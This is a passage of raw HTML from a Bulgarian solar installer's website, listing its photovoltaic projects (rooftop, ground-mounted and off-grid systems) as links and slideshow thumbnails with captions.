  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/185">Фотоволтаична централа до 5kW</a></span>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/182">30kW покривна централа</a></span>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/181">30kW покривна централа</a></span>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/180">Мониторинг на ВЕЦ</a></span>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/179">Автономна система - с. Говедарци</a></span>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/177">Соларни нагреватели</a></span>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/165">30kW покривна централа</a></span>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/163">5kW за собствена консумация</a></span>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/159">28,2 kWp на покрива на жилищна сграда в София</a></span>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/152">Автономна система за ферма</a></span>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/138">Кемпери и каравани</a></span>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/134">Автономно система на манастир</a></span>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/133">Автономна PV система 1,750kW</a></span>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/132">Автономна PV система 1kW</a></span>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/128">Наземна PV централа до 30kW </a></span>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/125">30kW покривна централа</a></span>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/106">30kW покривна централа </a></span>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/104">5kW Покривна PV централа</a></span>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/103" class="active">Покривна PV централа 5kW</a></span>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/94">Aвтономна PV система - 4kVA</a></span>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/93">Следяща слънцето - 30kWp</a></span>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/92">Hаземна PV централа 30kW</a></span>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/34">Наземна PV централа 20kW</a></span>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/33">Hаземна PV централа 30kW</a></span>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/32">Покривна PV централа 30kW</a></span>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/31">Фотоволтаичен тракер 7kW</a></span>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/30">Покривна PV централа 10kW</a></span>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/29">Захранване на частен дом</a></span>  </div>  </div>
  <div class="views-row views-row-44 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/28">Наземна PV централа 97kWp</a></span>  </div>  </div>
  <div class="views-row views-row-45 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/27">Наземна PV централа 100kW</a></span>  </div>  </div>
  <div class="views-row views-row-46 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/26">Покривна PV централа 30kW</a></span>  </div>  </div>
  <div class="views-row views-row-47 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/25">Наземна PV централа 200kWp</a></span>  </div>  </div>
  <div class="views-row views-row-48 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/24">Захранване на частен дом</a></span>  </div>  </div>
  <div class="views-row views-row-49 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/23">Покривна PV централа 30kW</a></span>  </div>  </div>
  <div class="views-row views-row-50 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/22">PV централа 77.76kWp</a></span>  </div>  </div>
  <div class="views-row views-row-51 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/21">PV система върху ТУ-София</a></span>  </div>  </div>
  <div class="views-row views-row-52 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/20">PV централа 250kWp</a></span>  </div>  </div>
  <div class="views-row views-row-53 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/18">PV централа върху тераса</a></span>  </div>  </div>
  <div class="views-row views-row-54 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/17">Фотоволтаичен паркинг</a></span>  </div>  </div>
  <div class="views-row views-row-55 views-row-odd views-row-last">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/16">Фотоволтаичен тракер</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div><section class="block block-views block-proekti-block-4 block-views-proekti-block-4 odd" id="block-views-proekti-block-4">
  <div class="block-inner clearfix">
              <h2 class="block-title">Проекти</h2>
            
    <div class="content clearfix">
      <div class="view view-proekti view-id-proekti view-display-id-block_4 view-dom-id-3fc59fcec2a5a611b8770d8af2ea67be">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_proekti-block_4_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_proekti-block_4_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_proekti-block_4_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/188"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCF0058.JPG?itok=s5gaCYDI" width="218" height="100" alt="Автономна фотоволтаична система" title="Автономна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/188">Автономна система - Перник</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even views-row-first">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/180"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4533_1_0.jpg?itok=HvOx9CKy" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/180">Мониторинг на ВЕЦ</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-last">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/24"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/EurodesignBG318.JPG?itok=R3W43gTM" width="218" height="100" alt="Стабилизирано и резервирано захранване на частен дом " title="Стабилизирано и резервирано захранване на частен дом " /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/24">Стабилизирано и резервирано захранване на частен дом </a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even views-row-last">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/29"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_3812_1.jpg?itok=9wuAi9jS" width="218" height="100" alt="Автономно и резервирано захранване на частен дом" title="Автономно и резервирано захранване на частен дом" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/29">Автономно и резервирано захранване на частен дом</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/219"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20160607_155121.jpg?itok=dPwAx2nh" width="218" height="100" alt="10kW покривна фотоволтаична система" title="10kW покривна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/219">10kW покривна фотоволтаична система в Правец</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/210"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20160114_160152_1_0.jpg?itok=xIxnk7ZZ" width="218" height="100" alt="Панели Luxor " title="5kW за собствена консумация" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/210">5kW за собствена консумация</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/216"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20160520_122030.jpg?itok=LStsN2Lj" width="218" height="100" alt="30kW покривна фотоволтаична централа" title="30kW покривна фотоволтаична централа, конструкция К2" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/216">30kW покривна фотоволтаична централа Плевен 1</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/92"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2543_1_0.JPG?itok=y7NPVsRz" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/92">Фотоволтаична централа 30kWp</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/34"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2343_1.JPG?itok=gQnHLIac" width="218" height="100" alt="20kW наземна фотоволтаична централа в с. Радомирци, общ. Червен бряг" title="20kW наземна фотоволтаична централа в с. Радомирци, общ. Червен бряг" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/34">20kW наземна фотоволтаична централа в с. Радомирци, общ. Червен бряг</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/217"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20160520_105602.jpg?itok=xxWgEuu6" width="218" height="100" alt="30kW покривна фотоволтаична централа, конструкция K2" title="30kW покривна фотоволтаична централа" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/217">30kW покривна фотоволтаична централа Плевен 2</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/20"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4511_1.jpg?itok=5DEiWIh0" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/20">Фотоволтаична централа с мощност 200kWp.</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/190"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/%D0%98%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D0%B50177.jpg?itok=1rmhAEE7" width="218" height="100" alt="30kW покривна фотоволтаична централа" title="30kW покривна фотоволтаична централа" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/190">30kW покривна фотоволтаична централа</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/189"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCF0560_1.jpg?itok=RB9Labkt" width="218" height="100" alt="Фотоволтаична централа 5kW" title="Фотоволтаична централа 5kW" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/189">Покривна фотоволтаична централа 5kW</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/32"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2200_1.JPG?itok=ixxlKykt" width="218" height="100" alt="30kW покривна фотоволтаична централа в с. Склаве, общ. Сандански" title="30kW покривна фотоволтаична централа в с. Склаве, общ. Сандански" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/32">30kW покривна фотоволтаична централа </a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/185"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN5007_2.jpg?itok=XA4_lUJ9" width="218" height="100" alt="Покривна фотоволтаична централа до 5kW" title="Покривна фотоволтаична централа до 5kW" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/185">Покривна фотоволтаична централа до 5kW</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/27"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN1856_1.JPG?itok=BFraYnkz" width="218" height="100" alt="Наземна фотоволтаична електроцентрала с мощност 100kW и модули Hanwha 185Wp Black Diamond" title="Наземна фотоволтаична електроцентрала с мощност 100kW и модули Hanwha 185Wp Black Diamond" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/27">Наземна фотоволтаична електроцентрала с мощност 100kW и модули Hanwha 185Wp Black Diamond</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/93"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/P8260164_web_0.JPG?itok=HqlfbJfz" width="218" height="100" alt="Изграждане" title="Изграждане" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/93">Следяща слънцето централа - 4бр. Тракери по 7kWp</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/152"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN3514%20%281024x789%29.jpg?itok=Tw3GkRUI" width="218" height="100" alt="Off grid" title="Автономна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/152">Автономна система за ферма</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/181"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4793_1.jpg?itok=QWDj0qa1" width="218" height="100" alt="SMA STP 15000TL" title="SMA STP 15000TL" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/181">30kW покривна фотоволтаична централа</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/159"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN3525%20%281024x768%29.jpg?itok=prfloWxb" width="218" height="100" alt="28,2 kWp на покрива на жилищна сграда в София" title="28,2 kWp на покрива на жилищна сграда в София" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/159">28,2 kWp на покрива на жилищна сграда в София</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/177"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4353_1.jpg?itok=o0OLMWVZ" width="218" height="100" alt="Соларен нагревател с фотоволтаичен панел" title="Соларен нагревател с фотоволтаичен панел" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/177">Соларни нагреватели</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/165"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN3540%20%28768x1024%29.jpg?itok=Dia7VPdv" width="218" height="100" alt="30kW покривна централа" title="30kW покривна централа" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/165">30kW покривна централа</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/134"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN3225%20%281024x768%29.jpg?itok=s97r8FhB" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/134">Захранване с електричество на манастир</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/30"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2100_1.JPG?itok=IF8s8uv9" width="218" height="100" alt="10kW покривна фотоволтаична централа в Еленския балкан" title="10kW покривна фотоволтаична централа в Еленския балкан" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/30">10kW покривна фотоволтаична централа в Еленския балкан</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/182"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4954.JPG?itok=67-nODtf" width="218" height="100" alt="3 броя SMA SMC 10000TL" title="3 броя SMA SMC 10000TL" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/182">30kW покривна фотоволтаична централа</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/18"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/Primorsko1.jpg?itok=C87_UzOX" width="218" height="100" alt="Фотоволтаична централа, изградена върху тераса" title="Фотоволтаична централа, изградена върху тераса" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/18">Фотоволтаична централа, изградена върху тераса</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/125"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN3490%20%281024x768%29%20%281024x768%29.jpg?itok=NjXen8E6" width="218" height="100" alt="Фотоволтаична система 30kWp" title="Покривна фотоволтаична система 30kWp" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/125">30kW покривна централа</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/106"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/Google_0.JPG?itok=-ckZrWLm" width="218" height="100" alt="Местоположение на 30kW покривна фотоволтаична централа" title="Местоположение на 30kW покривна фотоволтаична централа" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/106">30kW покривна фотоволтаична централа </a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/205"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCF3277_1.jpg?itok=2tOkAx7u" width="218" height="100" alt="Автономна фотоволтаична система" title="Автономна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/205">Автономна система - Пловдив</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/211"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20151204_124211_1.jpg?itok=B6MaGRHl" width="218" height="100" alt="Соларни панели Luxor" title="Автономна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/211">Автономна система - къщз в Земенският пролома</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/218"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20160510_173616.jpg?itok=KXEJgdrr" width="218" height="100" alt="Автономна система - надграждане до 34kW" title="Автономна система - надграждане до 34kW" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/218">Автономна система - надграждане до 34kW</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/25"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN1334_web.JPG?itok=whJoukpr" width="218" height="100" alt="200kWp наземна фотоволтаична централа край Сандански" title="200kWp наземна фотоволтаична централа край Сандански" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/25">200kWp наземна фотоволтаична централа край Сандански</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/33"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2300_1.JPG?itok=l1xrPfYP" width="218" height="100" alt="30kW наземна фотоволтаична централа в общ. Криводол" title="30kW наземна фотоволтаична централа в общ. Криводол" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/33">30kW наземна фотоволтаична централа </a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/179"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4436.JPG?itok=QNJ7FuNq" width="218" height="100" alt="Автономна фотоволтаична система" title="Автономна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/179">Автономна система - с. Говедарци</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/104"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN3367%20%281024x768%29.jpg?itok=0eoxeyx_" width="218" height="100" alt="5kW покривна фотоволтаична електроцентрала" title="5kW покривна фотоволтаична електроцентрала" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/104">5kW Покривна фотоволтаична централа</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
